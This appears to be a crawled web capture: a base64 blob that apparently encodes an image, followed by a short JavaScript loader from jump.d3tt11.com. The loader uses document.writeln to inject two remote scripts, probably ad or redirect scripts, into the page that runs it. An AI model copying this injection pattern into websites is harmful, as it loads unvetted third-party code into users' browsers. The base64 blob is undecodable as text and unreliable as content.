MOpxdqvyg7NnIlzRQgLY9wkkaaqKwixgQflTCF9XUAYAhxUbDaEOEmDuCykYE9bZM9VwL/G6Isy/zxfEEQpw/2IiOjedf2HFDCdyNWdWu3Py00JulSJ4akM0T2YPfoMEbXVhXnC1xiNHNCAY8WePYON1YXRGZ2DeDSIIFiJIYiFG50RbMVWkfAL5fALkUML9d2r3+UTNUy57JAJduha7cEEMLjCf2hhnyWIF4YNGpZNsIXNrdUXNZW6XWNTa1IMEIANIS4vMjkTF3ADx/kbuzUKMBBipACB2ACBGaVfuihiEJADLPbZRnq4PeuH9HKKKtaXMBiAzE0Jy+WigiCFbRSJzzU4bgzRmeUuxihM3IseEohCxFQkni0IKi4I4SvfexwDdEAL2z1aozAJEd5K/[base64]/I1c89CpqFYyI8noL/iJgu4CncS1EN4AOe4oOB0OLymoPfo7hCKzQKoADYJVp0cE+DqFaEQFoNpl2s3tFIMyVJk2jkYIk9+cegKVdYEl6Zgec2vGR2BjAdpgnl3cxNweeVgF6RuLprOhBQJmXq/dcGTImBFthTRgoVqeXJ8cCDKOyvuOWlpZP6WiNdNg5YcAPJNo6C0Ojm7ejmfYSCwAFGuAUcUOnluCOEqFWDwAaY7iODWWNZcGaaFWCCsAMzEANZyNX//YpACi9jRUwS4IOhHurqyeJl3Zs3eMw5gMcr8OZSHAJCpmpxLohYEBmQy+ra3VgQNkORiFrrABQ2/JNM8y8B81awOpJNLoik//EB+juSS0QI/cu1vi6I7wXKWH5alVgZg6IcgzpsixJhEFTfryazixYJchgHRDgA0A7to5gNYmxpgsDfyUhmlWjZmbUDumDZzoVmhlGJ8LKpJ4weohZqRXriKIZRlXjdpy6IKxjkMVhuDKZMq1ba6d7qHd3gI+ndEW6J7ZZneS7e1zzhfObxSzaKTqbn2HzX8s6T/fvhlTgQ+O4BDHnvv/FOI7kxufU2hk3Yg2aM9GUOkFNkamzegvjof9jsf4ABuLiFJ4CLJ3iCCP2HNT9wBt8DtICENCYI/c1QuiQFOyAFWSAFM2jZ12ZC1gbgzv2HzqXtQ+/GKRQN2jMk1P0HKZTUYz3es0Yi8UBG7sgEQwy24OdGiEPugKz+h0+nqspJ52kx9VNH9VRX9VVn9VZ39VeH9ViX9Vmn9Vq3decgAn/I9V3X9V7P9V6/9WAX9mEndl359WJH9mSndSI49pbI9RNw9mlhdl1JBh5IBnwhgmt3Dh5g9m4HdmUH93AX93En93I393NH93RX93Vn93a/9WZP94AAADs=

--- FILE ---
content_type: application/javascript
request_url: https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B
body_size: 178
content:

var d = 1;
var j = parseInt(Math.random() * d + 1, 10);
switch (j) {
    case 1:
        document.writeln('<script src="https://jump.d3tt11.com/lianmeng/kaisatop.js"></script>'); //
        document.writeln('<script src="https://jump.d3tt11.com/lianmeng/dongfangbottom.js"></script>');//东方
        break;
};